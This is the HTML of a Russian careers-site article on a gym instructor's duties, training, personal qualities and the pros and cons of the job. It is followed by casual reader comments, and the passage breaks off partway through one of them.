<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://profytarget.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="/"><img src="/wp-content/uploads/2020/01/profytargetlogo.jpg" width="400" height="200" alt="Профессии мира"></a></div><div class="site-branding__body"><div class="site-title"><a href="/">Профессии мира</a></div><p class="site-description">Все работы хороши &#8212; выбирай любую</p></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-mobilnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-1950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1950"><a href="/obsluzhivanie/">Обслуживание</a></li>
<li id="menu-item-1951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1951"><a href="/analitika/">Аналитика</a></li>
<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1952"><a href="/zdravoohranenie/">Здравоохранение</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="/rabota-rukami/">Работа руками</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="/tvorcheskie/">Творческие</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="/tehnicheskie/">Технические</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="/kompyuternye/">Компьютерные</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="/aviatsiya/">Авиация</a></li>
<li id="menu-item-1958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1958"><a href="/pravoohranitelnye/">Правоохранительные</a></li>
<li id="menu-item-1959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1959"><a href="/reklama/">Реклама</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1960"><a href="/nauka/">Наука</a></li>
<li id="menu-item-1961" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1961"><a href="/sport/">Спорт</a></li>
<li id="menu-item-1962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="/obrazovanie/">Образование</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><a href="/politika/">Политика</a></li>
<li id="menu-item-5386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5386"><a href="/voennye/">Военные</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-1415" class="article-post post-1415 post type-post status-publish format-standard has-post-thumbnail  category-sport">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/sport/" itemprop="item"><span itemprop="name">Спорт</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Вы знаете: что входит в обязанности инструктора тренажерного зала</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://profytarget.ru/wp-content/uploads/2020/04/ortbjoitjnbit-550x350.jpg"><span data-counter="vkontakte"></span></span><span class="social-button social-button--facebook" data-social="facebook"><span data-counter="facebook"></span></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"><span data-counter="odnoklassniki"></span></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>                    
        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 5 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="1415">1.7к.</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p>Тяга к здоровому образу жизни, поддержанию спортивной фигуры популяризировала массовое посещение тренажёрных залов. Это серьёзная работа, чтобы достичь результат не обойтись без помощи специалиста по фитнес-тренировкам, который будет направлять на всём этапе занятий.</p>
<p>Персональный тренер &#8212; инструктор тренажерного зала разрабатывает результативные, безопасные программы по тренировке. Но может ли человек без опыта работы вести такую деятельность, давайте разбираться и какая зарплата у специалиста.</p>
<p>Эти сотрудники проводят углублённую оценку физического состояния, способностей, потенциала клиентов, тщательно составляют план тренировок, питания. Постоянно проходят обучение. Во многих учебных заведениях г.Москва можно пройти курсы инструктора по фитнесу дистанционно.</p>
<p>Физические нагрузки должны соответствовать параметрам здоровья, цели посещения тренажёрного зала, а также текущему уровню физической подготовки. Отслеживать действия клиента и направлять его &#8212; это основная работа, выполняемая инструктором тренажерного зала.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-1511" src="/wp-content/uploads/2020/04/ortbjoitjnbit.jpg" alt="" width="670" height="350" /><meta itemprop="width" content="670"><meta itemprop="height" content="350"></span></p>
<div class="table-of-contents"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Вопросы рассматриваемые в статье</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
<li class="level-1"><a href="#rabota-instruktorom-trenazhyornogo-zala-nuzhen">Работа инструктором тренажёрного зала &#8212; нужен ли опыт</a></li><li class="level-1"><a href="#obuchenie-instruktorov-po-fitnesu">Обучение инструкторов по фитнесу</a></li><li class="level-2"><a href="#k-obyazannostyam-instruktora-trenazhyornogo">К обязанностям инструктора тренажёрного зала относятся:</a></li><li class="level-1"><a href="#gde-uchitsya-v-moskve">Где учиться в Москве</a></li><li class="level-1"><a href="#kakie-kachestva-lichnosti-dolzhny-byt-u-cheloveka">Какие качества личности должны быть у человека для работы</a></li><li class="level-1"><a href="#plyusy-i-minusy-raboty">Плюсы и минусы работы</a></li><li class="level-1"><a href="#mozhno-li-uchitsya-distantsionno">Можно ли учиться дистанционно</a></li></ol><!--/noindex--></div><h2 id="rabota-instruktorom-trenazhyornogo-zala-nuzhen">Работа инструктором тренажёрного зала &#8212; нужен ли опыт</h2>
<p>Опыт работы в узких направлениях профессиональных областей только приветствуется работодателем. От этого зависят перспективы карьерного роста, заработная плата, престиж фитнес-клуба, количество клиентов. Предыдущий опыт не обязателен при трудоустройстве инструктором тренажёрного зала, но приветствуется, вознаграждается.</p><div class="b-r b-r--after_p_2"><!-- SAPE RTB DIV 640x480 -->
<div id="SRTB_865740"></div>
<!-- SAPE RTB END --></div>
<p>Все с чего-то начинают, будущему тренеру сначала нужно пройти обучение инструкторов по фитнесу, получить сертификат. Здесь молодой специалист познакомится с новой профессией, узнает обязанности и усвоит нужные знания.</p>
<blockquote><p>Курсы инструктора тренажерного зала можно закончить в Москве, получив сертификат об образовании.</p></blockquote>
<h2 id="obuchenie-instruktorov-po-fitnesu">Обучение инструкторов по фитнесу</h2>
<p>На момент становления этой профессии инструкторами становились бывшие спортсмены или тренеры, имеющие отношение к большому спорту. Общество начало замечать разницу между фитнесом и спортом, поэтому вскоре узкое направление значительно снизило количество кандидатов. Инструктор по фитнесу помогает человеку достичь конкретных задач, искоренить имеющиеся проблемы, преобразовать тело, справиться с комплексами, страхами. По большому счёту, эта профессия сочетает навыки спортсмена, медицинские и психологические знания.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Всем тонкостям этого направления учат на курсах. Высшие и средние специальные учреждения России пока не предоставляют такого обучения, а курсы дают знания по различным физкультурно-оздоровительным системам и технологиям.</p><div class="b-r b-r--middle_content"><center><!-- Yandex.RTB R-A-716054-1 -->
<div id="yandex_rtb_R-A-716054-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-716054-1',
    blockId: 'R-A-716054-1'
  })
})</script></center></div>
<p>Диплом о высшем образовании по одной из медицинских специальностей, вкупе с профессиональными курсами открывают куда большие перспективы как в области трудоустройства, так и открытия своего бизнеса по оказанию частных услуг.</p>
<p>С 2020 года в России вводится новое положение «О сертификации инструкторов тренажёрного зала», которое касается порядка получения кандидатом на пост фитнес-тренера образовательного документа.</p>
<p><iframe src="https://www.youtube.com/embed/ay6P1yaNSUk" width="670" height="350" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h3 id="k-obyazannostyam-instruktora-trenazhyornogo">К обязанностям инструктора тренажёрного зала относятся:</h3>
<ul>
<li>неукоснительное следование принятым нормам трудового распорядка, соблюдение техники безопасности, непосредственное подчинение руководству;</li>
<li>ношение спортивной формы, принятой в заведении;</li>
<li>моментальное реагирование на жалобы, оперативное их разрешение;</li>
<li>поддержание порядка, чистоты на рабочем месте;</li>
<li>предупреждение, информирование клиентов о соблюдении необходимых правил;</li>
<li>своевременное ведение, заполнение документации;</li>
<li>общая оценка физического состояния, определение плана тренировок;</li>
<li> обязательное проведение сопутствующих замеров и показателей;</li>
<li>инструктаж по технической безопасности;</li>
<li>внимательное наблюдение, тщательный контроль за клиентами во время занятий;</li>
<li>отслеживание влияния тренировок на состояние здоровья человека, соответствия разработанному плану;</li>
<li>проведение персональных консультаций по интересующим вопросам;</li>
<li>ведение контроля, учета, а также анализа итогов совместной работы;</li>
<li>постоянное изучение и освоение новых техник тренировок, регулярное повышение квалификации.</li>
</ul>
<h2 id="gde-uchitsya-v-moskve">Где учиться в Москве</h2>
<p>В Москве достаточно профессиональных курсов, на которых можно получить специальность фитнес-тренера. Достаточно забить запрос в адресную строку, выбрать наиболее привлекательный по цене, расположению вариант, перед этим можно прочесть отзывы выпускников.</p>
<h2 id="kakie-kachestva-lichnosti-dolzhny-byt-u-cheloveka">Какие качества личности должны быть у человека для работы</h2>
<p>Чтобы стать хорошим специалистом, кроме профессиональных знаний и умений нужно обладать набором располагающих индивидуальных качеств. Нужно искренне любить спорт, получать удовольствие от своего дела и взаимодействия с разными людьми. Личностные положительные качества специалиста выражаются в:</p>
<ul>
<li>доброжелательности &#8212; важное качество, как при первом знакомстве с потенциальном клиентом, так и взаимодействия с ним на тренировках;</li>
<li>коммуникабельности &#8212; фитнес-тренер постоянно общается со своими клиентами;</li>
<li>упорстве &#8212; когда человек опускает руки, тренер помогает снова поверить в себя;</li>
<li>устойчивость к стрессам &#8212; люди разные, не исключено, что в работе могут попасться сложные клиенты;</li>
<li>оптимизму &#8212; трансляция позитивных тенденцией пойдёт только на пользу взаимодействию с клиентом;</li>
<li>дисциплинированности &#8212; ни о каком соблюдении правил, предписаний, диеты не может быть речи, если тренер сам не обладает этим качеством;</li>
<li>ответственности &#8212; за всё, что происходит с клиентом в рамках программы.</li>
</ul>
<p>Самоуверенность инструктора может привести к печальным последствиям. Обязательный тщательный сбор необходимых сведений о клиенте, ведение документации, эффективных методик помогает совместно достичь результата. Тренер объективно оценивает все возможности, он не будет &#171;учиться&#187; на клиенте. Настоящий специалист всегда стремится к росту, самосовершенствованию, следит за современными нововведениями, использует в работе новые технологии.</p>
<p>Внимательность и контроль за работой помогают корректировать тренировочный процесс и избегать травмоопасных ситуаций. На первом занятии необходимо оценить потенциал клиента, его возможности и их соразмерность запросу.</p>
<blockquote><p>Заинтересованность в работе с людьми, способность, умение выстраивать отношения, личное позитивное отношение к спорту &#8212; важные качества в работе фитнес-тренера.</p></blockquote>
<h2 id="plyusy-i-minusy-raboty">Плюсы и минусы работы</h2>
<p>Достоинства профессии:</p>
<ul>
<li>интересная работа при условии, что специалист любит спорт и общение с людьми;</li>
<li>поддержание спортивной формы и следование ЗОЖ;</li>
<li>непрерывное обучение и повышение текущего уровня знаний, умений и навыков;</li>
<li>неплохой заработок;</li>
<li>востребованность хороших специалистов;</li>
<li>смена занятости &#8212; работа в фитнес-зале, оказание частных услуг, свой бизнес.</li>
</ul>
<p>Среди минусов:</p>
<ul>
<li>чрезмерная усталость к концу рабочего дня;</li>
<li>ненормированный график, всегда нужно подстраиваться под клиента;</li>
<li>возможный неприятный осадок от общения с негативно настроенными людьми.</li>
</ul>
<h2 id="mozhno-li-uchitsya-distantsionno">Можно ли учиться дистанционно</h2>
<p>В мире современных технологий было бы странно, если не было возможности обучаться дистанционно. Это оправдывающий себя метод, который популярен среди кандидатов на профессию. Многие сервисы делают это возможным. Опасность же состоит в том, что можно наткнуться на мошенников, которые не имеют необходимых сертификатов и не могут выдавать документы об образовании. Если учитывать издержки информационного мира, то можно успешно получить квалификацию онлайн.</p>
<div class="fpm_end"></div><div class="b-r b-r--after_content"><center><!-- Yandex.RTB R-A-716054-1 -->
<div id="yandex_rtb_R-A-716054-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-716054-1',
    blockId: 'R-A-716054-1'
  })
})</script></center></div>    </div><!-- .entry-content -->

</article>

<center>Мы в контакте: Задай вопрос - получи ответ!</center> <br>	
					<noindex><center><script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "350", color1: 'BFE0FF', color2: '631D1D', color3: '04172C'}, 190657556);
</script></center></noindex> <br><br> </br></br></br>




    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="1415" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделиться с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://profytarget.ru/wp-content/uploads/2020/04/ortbjoitjnbit-550x350.jpg"><span data-counter="vkontakte"></span></span><span class="social-button social-button--facebook" data-social="facebook"><span data-counter="facebook"></span></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"><span data-counter="odnoklassniki"></span></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/chto-vhodit-v-obyazannosti-instruktora-trenazhernogo-zala/" content="Вы знаете: что входит в обязанности инструктора тренажерного зала">
    <meta itemprop="dateModified" content="2021-01-25">
    <meta itemprop="datePublished" content="2020-04-03T05:30:17+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chto-vhodit-v-obyazannosti-instruktora-trenazhernogo-zala/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://profytarget.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="cptch_block"><br />	<input type="hidden" name="cptch_result" value="7/4=" /><input type="hidden" value="Version: 2.26" />
	6 &times; <input type="text" name="cptch_number" value="" maxlength="2" size="2" style="width:20px;margin-bottom:0;display:inline;font-size: 12px;width: 30px;" /> =  восемнадцать</p><p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1415' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

    
        
        <ol class="comment-list">
                
<li class="comment even thread-even depth-1" id="li-comment-447" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-body" id="comment-447">
        <div class="comment-avatar">
		    <img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' decoding='async'/>        </div>
        <div class="comment-meta">
            <cite class="comment-author" itemprop="creator">Никита</cite>
            
                    </div>

        <div class="comment-content" itemprop="text">
            <p>Некоторое время занимался тайским боксом в Харькове.  Мой инструктор получал гранты от TWINS. В его обязанности входили не только тренировки, но и реклама экипировки, массажистов, витаминов и канабиса. Не могу сказать, что это плохой тренер, потому что у меня  были отличные результаты. Мне не всегда заходила его религиозность, но ничего страшного. Сегодня очень много шарлатанов, которые не имеют должного образования, опыта и морального права. Вот видео моих соревнований <a href="https://www.youtube.com/watch?v=Oj_8D1bDMHk" rel="nofollow ugc">https://www.youtube.com/watch?v=Oj_8D1bDMHk</a></p>
        </div><!-- .comment-content -->

        <div class="reply">
            <span  class='comment-reply-link' data-href='#comment-447' data-commentid="447" data-postid="1415" data-belowelement="comment-447" data-respondelement="respond" data-replyto="Комментарий к записи Никита" aria-label='Комментарий к записи Никита'>Ответить</span>        </div>
    </div>

    </li><!-- #comment-## -->
    
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-460" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-body" id="comment-460">
        <div class="comment-avatar">
		    <img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' decoding='async'/>        </div>
        <div class="comment-meta">
            <cite class="comment-author" itemprop="creator">Антон</cite>
            
                    </div>

        <div class="comment-content" itemprop="text">
            <p>Всвоё время занпимался тяжёлой атлетикой. Тренера были просто отличные, они хорошо знали своё дело и все добивались с ними хороших результатов. Сейчас же смотрю частенько тренера не имеют ни опыта ни знаний , особенно это заметно у тренеров с детьми, они  набирают детей в группу  даже сравнительно малого возроста  а подходла найти к ним не могут.</p>
        </div><!-- .comment-content -->

        <div class="reply">
            <span  class='comment-reply-link' data-href='#comment-460' data-commentid="460" data-postid="1415" data-belowelement="comment-460" data-respondelement="respond" data-replyto="Комментарий к записи Антон" aria-label='Комментарий к записи Антон'>Ответить</span>        </div>
    </div>

    </li><!-- #comment-## -->
    
<li class="comment even thread-even depth-1" id="li-comment-463" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-body" id="comment-463">
        <div class="comment-avatar">
		    <img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' decoding='async'/>        </div>
        <div class="comment-meta">
            <cite class="comment-author" itemprop="creator">Елена</cite>
            
                    </div>

        <div class="comment-content" itemprop="text">
            <p>Долго после родов не могла похудеть. Подруга посоветовала походить в наш ФОК в тренажерку. Тренером была совсем молодая девушка, влюбленная в свою работу. Я стала ходить туда не только для здоровья, но и для полноценного общения, много чему научилась, в т.ч. как проводить стресс чрез организм минуя слезы и депрессию и быть всегда в хорошем настроении.</p>
        </div><!-- .comment-content -->

        <div class="reply">
            <span  class='comment-reply-link' data-href='#comment-463' data-commentid="463" data-postid="1415" data-belowelement="comment-463" data-respondelement="respond" data-replyto="Комментарий к записи Елена" aria-label='Комментарий к записи Елена'>Ответить</span>        </div>
    </div>

    <ol class="children">
    
<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2" id="li-comment-503" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-body" id="comment-503">
        <div class="comment-avatar">
		    <img alt='' src='https://secure.gravatar.com/avatar/6a5c6b2e1b6a66c42f4b3d7fc4691f06?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a5c6b2e1b6a66c42f4b3d7fc4691f06?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
        <div class="comment-meta">
            <cite class="comment-author" itemprop="creator">admin</cite>
            <span class="comment-author-post">автор</span>
                    </div>

        <div class="comment-content" itemprop="text">
            <p>Да почти 80% ходит в зал поболтать. Стоят ничего не делают лясы точат!</p>
        </div><!-- .comment-content -->

        <div class="reply">
            <span  class='comment-reply-link' data-href='#comment-503' data-commentid="503" data-postid="1415" data-belowelement="comment-503" data-respondelement="respond" data-replyto="Комментарий к записи admin" aria-label='Комментарий к записи admin'>Ответить</span>        </div>
    </div>

    </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    
<li class="comment even thread-odd thread-alt depth-1" id="li-comment-464" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-body" id="comment-464">
        <div class="comment-avatar">
		    <img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' decoding='async'/>        </div>
        <div class="comment-meta">
            <cite class="comment-author" itemprop="creator">Стас</cite>
            
                    </div>

        <div class="comment-content" itemprop="text">
            <p>Если спортсмен и с образованием, то почему бы не работать тренером после окончания спортивной карьеры! Все испытали на своей шкуре, так сказать. Обычно они люди целеустремлённые, дисциплинированные и упорные. Могут поделиться своими знаниями и опытом. Даже свое оборудование закупают и занимаются с желающими. И довольно успешно.</p>
        </div><!-- .comment-content -->

        <div class="reply">
            <span  class='comment-reply-link' data-href='#comment-464' data-commentid="464" data-postid="1415" data-belowelement="comment-464" data-respondelement="respond" data-replyto="Комментарий к записи Стас" aria-label='Комментарий к записи Стас'>Ответить</span>        </div>
    </div>

    </li><!-- #comment-## -->
    
<li class="comment odd alt thread-even depth-1" id="li-comment-465" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-body" id="comment-465">
        <div class="comment-avatar">
		    <img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' decoding='async'/>        </div>
        <div class="comment-meta">
            <cite class="comment-author" itemprop="creator">Галим</cite>
            
                    </div>

        <div class="comment-content" itemprop="text">
            <p>У меня жена ходит занимаься. Говорит наставник там очень интересный. И внешне и физически.) Обычно из них хорошие любовники получаются. Так вот этот наставник ее так втянул в занятия, что она обо всем забыла.Ни муж ни дети уже не нужны! Так что профессия опасная. Для женщин бальзаковского возраста особенно.</p>
        </div><!-- .comment-content -->

        <div class="reply">
            <span  class='comment-reply-link' data-href='#comment-465' data-commentid="465" data-postid="1415" data-belowelement="comment-465" data-respondelement="respond" data-replyto="Комментарий к записи Галим" aria-label='Комментарий к записи Галим'>Ответить</span>        </div>
    </div>

    <ol class="children">
    
<li class="comment byuser comment-author-admin bypostauthor even depth-2" id="li-comment-468" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-body" id="comment-468">
        <div class="comment-avatar">
		    <img alt='' src='https://secure.gravatar.com/avatar/6a5c6b2e1b6a66c42f4b3d7fc4691f06?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a5c6b2e1b6a66c42f4b3d7fc4691f06?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
        <div class="comment-meta">
            <cite class="comment-author" itemprop="creator">admin</cite>
            <span class="comment-author-post">автор</span>
                    </div>

        <div class="comment-content" itemprop="text">
            <p>Ну что мужик попал ты 🙂 дуй в этот же зал на железо, в то же время)</p>
        </div><!-- .comment-content -->

        <div class="reply">
            <span  class='comment-reply-link' data-href='#comment-468' data-commentid="468" data-postid="1415" data-belowelement="comment-468" data-respondelement="respond" data-replyto="Комментарий к записи admin" aria-label='Комментарий к записи admin'>Ответить</span>        </div>
    </div>

    <ol class="children">
    
<li class="comment odd alt depth-3" id="li-comment-476" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-body" id="comment-476">
        <div class="comment-avatar">
		    <img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' decoding='async'/>        </div>
        <div class="comment-meta">
            <cite class="comment-author" itemprop="creator">Галим</cite>
            
                    </div>

        <div class="comment-content" itemprop="text">
